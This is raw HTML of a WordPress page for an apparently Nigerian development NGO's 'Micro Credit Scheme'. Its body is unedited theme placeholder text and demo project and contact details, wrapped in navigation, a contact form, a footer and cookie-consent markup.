		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://ooareogundevinitiative.org/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator "></div>

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://ooareogundevinitiative.org/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/ooadinitiative-colored-mix-e1605542720604.png"  alt="ooareogundevinitiative" title="Making Dream Reality"  /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
															<p><img src="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/ooadinitiative-colored-mix-e1605542720604.png" alt="ooareogundevinitiative"></p>
																						<p>Olusola and Oyenike Areogun Development Initiative (OOAD Initiative)</p>													</div>
					</div>

					<div class="col-sm-7">
						<div class="custom contact-details">

														<p>
																	<strong>+234 809 563 1822</strong><br>								
																	Email:&nbsp;<a href="mailto:admin@ooareogundevinitiative.org">admin@ooareogundevinitiative.org</a>
															</p>
							
															<p>
								Olusola and Oyenike Areogun Development Initiative<br/>KM 4, Gbogan-Osogbo Expressway,  Osogbo Nigeria, P.O.Box: 1838								</p>
							
															<a href="https://www.google.com/maps?q=KM+4,+Gbogan-Osogbo+Expressway,+Nigeria." target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

						<ul class="social-icons sc--clean"><li class="social-icons-li"><a href="https://www.facebook.com/Olusola-and-Oyenike-Areogun-Development-Initiative-694355567378487" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" title="Facebook"></a></li><li class="social-icons-li"><a href="https://twitter.com/ooadinitiative" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" title="Twitter"></a></li></ul>					</div>
				</div>
			</div>
		</div>
			</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1804" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1804 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://ooareogundevinitiative.org/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-3113" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3113  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3039" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3039  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://ooareogundevinitiative.org/who-we-are/" class=" main-menu-link main-menu-link-sub"><span>Who We Are</span></a></li>
	<li id="menu-item-2896" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2896  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://ooareogundevinitiative.org/our-founder-2/" class=" main-menu-link main-menu-link-sub"><span>Our Founders</span></a></li>
	<li id="menu-item-2779" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2779  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://ooareogundevinitiative.org/our-founder/" class=" main-menu-link main-menu-link-sub"><span>Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-1823" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1823 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>OUR INITIATIVES</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-3133" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>THEMATIC AREAS</span></a>
	<ul class="clearfix">
		<li id="menu-item-2932" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2932  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/education-development-2/" class=" main-menu-link main-menu-link-sub"><span>Education Development</span></a></li>
		<li id="menu-item-2941" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2941  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/women-empowerment-2/" class=" main-menu-link main-menu-link-sub"><span>Women Empowerment</span></a></li>
		<li id="menu-item-2940" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2940  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/community-development-2/" class=" main-menu-link main-menu-link-sub"><span>Community Development</span></a></li>
	</ul>
</li>
	<li id="menu-item-3027" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3027 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>FEATURED PROJECTS</span></a>
	<ul class="clearfix">
		<li id="menu-item-2924" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2924  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/operation-glad-3/" class=" main-menu-link main-menu-link-sub"><span>Operation GLAD</span></a></li>
		<li id="menu-item-3128" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3128  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/destiny-scribes-writing-competition/" class=" main-menu-link main-menu-link-sub"><span>Destiny Scribes Writing Competition</span></a></li>
		<li id="menu-item-2827" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2827  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/ooadi-undergraduate-scholarship/" class=" main-menu-link main-menu-link-sub"><span>OOADI Undergraduate Scholarship</span></a></li>
		<li id="menu-item-2826" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2826  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/the-tabitha-project/" class=" main-menu-link main-menu-link-sub"><span>The Tabitha Project</span></a></li>
	</ul>
</li>
	<li id="menu-item-3029" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>APPLY NOW</span></a>
	<ul class="clearfix">
		<li id="menu-item-2836" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2836  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/micro-credit-scheme/" class=" main-menu-link main-menu-link-sub"><span>Micro Credit Scheme Form</span></a></li>
		<li id="menu-item-2840" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2840  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/ooadi-scholarship/" class=" main-menu-link main-menu-link-sub"><span>OOADI Scholarship Application Form</span></a></li>
		<li id="menu-item-2837" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2837  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/vocational-school/" class=" main-menu-link main-menu-link-sub"><span>Vocational School Application Form</span></a></li>
		<li id="menu-item-3229" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3229  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://ooareogundevinitiative.org/destiny-scribes-writing-competition-form/" class=" main-menu-link main-menu-link-sub"><span>Destiny Scribes Writing Competition  Form</span></a></li>
	</ul>
</li>
</ul>
</div></div></li>
<li id="menu-item-3108" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3108  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://ooareogundevinitiative.org/blog-events/" class=" main-menu-link main-menu-link-top"><span>BLOG &#038; EVENTS</span></a></li>
<li id="menu-item-3032" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3032  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://ooareogundevinitiative.org/photo-gallery-variations/" class=" main-menu-link main-menu-link-top"><span>OUR GALLERY</span></a></li>
<li id="menu-item-3168" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3168  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://ooareogundevinitiative.org/contact-us-2/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0"><div id="page_header" class="page-subheader maskcontainer-- page-subheader--custom site-subheader-cst uh_zn_def_header_style eluida006a35f  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ooareogundevinitiative.org"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Micro Credit Scheme</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">January 14, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Micro Credit Scheme</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="kl-mask kl-bottommask kl-mask-- kl-mask--light"></div></div>
		<section class="zn_section eluida09ed4a7     section-sidemargins    section--no " id="eluida09ed4a7"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid18ac5cba            col-md-12 col-sm-12   znColumnElement"  id="eluid18ac5cba" >

			
			<div class="znColumnElement-innerWrapper-eluid18ac5cba znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_post_content_elemenent eluid013e7bb4 " ><div class="row hg-portfolio-item portfolio-item--light" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

	<div class="col-sm-12 col-md-5">
		<div class="portfolio-item-content affixcontent" >
			<h1 class="page-title portfolio-item-title" itemprop="headline" >Micro Credit Scheme</h1>
						<div class="portfolio-item-desc">

				
				<div class="portfolio-item-desc-inner portfolio-item-desc-inner-compacted" data-collapse-at="150">
					<p>Dynamically extend plug-and-play synergy after viral testing procedures. Synergistically e-enable best-of-breed niche markets and intuitive best practices. Distinctively predominate interdependent mindshare without distributed technologies. Assertively supply distinctive schemas for functionalized innovation. Compellingly enhance quality functionalities for exceptional imperatives.</p>
<p>Collaboratively repurpose cost effective results before customized networks. Energistically evolve cross-platform data with market-driven methods of empowerment. Rapidiously incentivize backward-compatible methods of empowerment via granular web services. Assertively monetize standardized information whereas resource sucking resources. Monotonectally promote value-added platforms whereas virtual best practices.</p>
				</div>
									<a href="#" class="portfolio-item-more-toggle js-toggle-class" data-target=".portfolio-item-desc" data-target-class="is-opened" data-more-text="see more" data-less-text="show less"><span class="glyphicon glyphicon-menu-down"></span> </a>
							</div>
			
			<ul class="portfolio-item-details clearfix">
		<li class="portfolio-item-details-client clearfix">
			<span class="portfolio-item-details-label">CLIENT </span>
			<span class="portfolio-item-details-item">Intermedia Inc.</span>
		</li>
		<li class="portfolio-item-details-year clearfix">
			<span class="portfolio-item-details-label">YEAR </span>
			<span class="portfolio-item-details-item">2015</span>
		</li>
		<li class="portfolio-item-details-services clearfix">
			<span class="portfolio-item-details-label">WE DID </span>
			<span class="portfolio-item-details-item">Branding</span>
		</li>
		<li class="portfolio-item-details-partners clearfix">
			<span class="portfolio-item-details-label">PARTNERS </span>
			<span class="portfolio-item-details-item">Acme Pixel</span>
		</li>
		<li class="portfolio-item-details-cat clearfix">
			<span class="portfolio-item-details-label">CATEGORY </span>
			<span class="portfolio-item-details-item"></span>
		</li></ul><div class="portfolio-item-otherdetails clearfix">
			<div class="portfolio-item-share clearfix">
			<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F%3Futm_source%3Dsharetw&text=Check out this awesome project: Micro Credit Scheme','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F%3Futm_source%3Dsharepi&description=Check out this awesome project: Micro Credit Scheme&media=https%3A%2F%2Fooareogundevinitiative.org%2Fwp-content%2Fuploads%2F2016%2F10%2Fkallyas_placeholder.jpg','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out this awesome project: Micro Credit Scheme&body=You can see it live here https://ooareogundevinitiative.org/portfolio/micro-credit-scheme/?utm_source=sharemail. 

 Made by ooareogundevinitiative https://ooareogundevinitiative.org ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div>		</div><!-- social links -->
		
		<div class="portfolio-item-livelink">
			<a href="#"  class="btn btn-lined lined-custom"  target="_blank" rel="noopener" itemprop="url" >
				<span class="visible-sm visible-xs visible-lg">PROJECT LIVE PREVIEW</span>
				<span class="visible-md">PREVIEW</span>
			</a>
		</div>
</div><!-- /.portfolio-item-otherdetails -->

		</div><!-- /.portfolio-item-content -->
	</div>

	<div class="col-sm-12 col-md-7">
		<div class="img-full portfolio-item-right mfp-gallery mfp-gallery--misc">
			<a href="https://ooareogundevinitiative.org/wp-content/uploads/2016/10/kallyas_placeholder.jpg" data-lightbox="mfp" data-mfp="image" class="hoverBorder"><img src="https://ooareogundevinitiative.org/wp-content/uploads/2016/10/kallyas_placeholder-700x393_c.jpg" width="700" height="" alt=""  title="kallyas_placeholder.jpg" class="img-responsive" /></a>
		</div>
	</div>
	<!-- right side -->

	<div class="clearfix"></div>



</div><!-- end Portfolio page -->

</div>			<div class="zn_separator clearfix eluid0155c258 zn_separator--icon-no " ></div>
						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid19914c30     section-sidemargins    section--no " id="eluid19914c30"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid689d687f            col-md-9 col-sm-9   znColumnElement"  id="eluid689d687f" >

			
			<div class="znColumnElement-innerWrapper-eluid689d687f znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
		<div class="zn_contact_form_container contactForm cf-elm eluid838f762a  cf--light element-scheme--light  " >
						<form action="#" id="form_eluid838f762a" method="post" class="zn_contact_form contact_form cf-elm-form row " data-redirect=""><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_your_name1_0" id="zn_form_field_your_name1_0" placeholder="Enter your name" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_your_name1_0" class="control-label kl-font-alt kl-fancy-form-label">Your Name</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_email1_1" id="zn_form_field_email1_1" placeholder="Type your email address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_is_email "/><label for="zn_form_field_email1_1" class="control-label kl-font-alt kl-fancy-form-label">Email</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_subject1_2" id="zn_form_field_subject1_2" placeholder="Enter a subject for your message" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_subject1_2" class="control-label kl-font-alt kl-fancy-form-label">Subject</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_textarea"><textarea name="zn_form_field_message1_3" class="zn_form_input form-control  kl-fancy-form-textarea zn_validate_not_empty " id="zn_form_field_message1_3" placeholder="Write your message" cols="40" rows="6"></textarea><label for="zn_form_field_message1_3" class="control-label kl-font-alt kl-fancy-form-label">Message</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_captcha"><span class="kl-recaptcha" data-colorscheme="light" data-sitekey="6Lfl1AwTAAAAAFtWQqqE_WNy6HBNaUk3dnEKbYPx" id="zn_recaptcha_1"></span></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_hidden"><input type="hidden" name="zn_pb_form_submit_1" id="zn_pb_form_submit_1" value="1" class="zn_form_input zn_validate_none" /></div><div class="col-sm-12"><div class="zn_contact_ajax_response titleColor" id="zn_form_id1" ></div><div class="zn_submit_container text-left"><button class="zn_contact_submit btn btn-fullcolor btn--rounded  " type="submit">Send message</button></div></div></form>
		</div>

						</div>
			</div>

			
		</div>
	
		<div class="eluidc3957c21            col-md-3 col-sm-3   znColumnElement"  id="eluidc3957c21" >

			
			<div class="znColumnElement-innerWrapper-eluidc3957c21 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluid0430d1b9  zn_text_box-light element-scheme--light" ><h3 class="zn_text_box-title zn_text_box-title--style2 ">CONTACT INFO</h3><address>
<h4>Mulberry St, New York, NY 10012, USA</h4>
<p>1.900.256.332<br />
1.900.256.334<br />
<br />
<a href="mailto:#">hello@yourwebsite.com</a><br />
<a href="http://www.hogash.com/">www.hogash.com</a></p>
</address>
</div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div><div class="znpb-footer-smart-area" ></div>	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-4"><div id="sbs_nav_menu-1" class="widget widget_sbs_nav_menu"><div class="zn_sbs"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1792"><a href="https://ooareogundevinitiative.org/community-development-2/">Community Development</a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://ooareogundevinitiative.org/operation-glad-3/">Operation GLAD</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://ooareogundevinitiative.org/the-tabitha-project/">The Tabitha Project</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="https://ooareogundevinitiative.org/vocational-school/">Vocational School</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://ooareogundevinitiative.org/ooadi-undergraduate-scholarship/">OOADI Undergraduate Scholarship</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="https://ooareogundevinitiative.org/micro-credit-scheme/">Micro Credit Scheme Application</a></li>
</ul></div></div></div></div><div class="col-sm-4"></div><div class="col-sm-4"><div id="text_contact-1" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">GET IN TOUCH</h3>
		<div class="textwidget contact-details"><p><strong>+234 809 563 1822</strong><br />
Email: <a href="#">admin@ooareogundevinitiative.org</a></p>
<p>Olusola and Oyenike Areogun Development Initiative<br />
 KM 4, Gbogan-Osogbo Expressway, Nigeria.</p>
</div>

		</div></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						<div class="zn_footer_nav-wrapper"></div>
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/Olusola-and-Oyenike-Areogun-Development-Initiative-694355567378487" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-ue83f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/ooadinitiative" target="_blank" title="Follow our tweets!" class="social-icons-item scfooter-icon-ue82f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/ooadinitiative/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-ue86d"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://ooareogundevinitiative.org" class="footer-copyright-link"><img class="footer-copyright-img" src="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/ooadinitiative-colored-mix-e1605542720604.png"  width="315" height="90" alt="ooareogundevinitiative" /></a><p class="footer-copyright-text">© 2021 All rights reserved.<a href="#">OOAD Initiative</a>.</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas-child/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td 